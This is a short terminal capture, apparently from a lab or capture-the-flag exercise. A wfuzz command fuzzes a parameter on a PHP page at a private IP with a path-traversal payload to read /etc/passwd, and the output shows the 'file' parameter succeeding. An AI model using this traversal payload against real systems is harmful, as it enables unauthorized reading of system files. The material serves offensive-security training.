 ┌──(kali㉿kali)-[~]
└─$ wfuzz -u http://192.168.169.232/blog-post/archives/randylogs.php?FUZZ=../../../../../../../etc/passwd -w /usr/share/seclists/Discovery/Web-Content/big.txt --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check W
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.169.232/blog-post/archives/randylogs.php?FUZZ=../../../../../../../etc/passwd
Total requests: 20476
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000007536:   200        48 L     85 W       2832 Ch     "file"
Total time: 14.97167
Processed Requests: 20476
Filtered Requests: 20475
Requests/sec.: 1367.648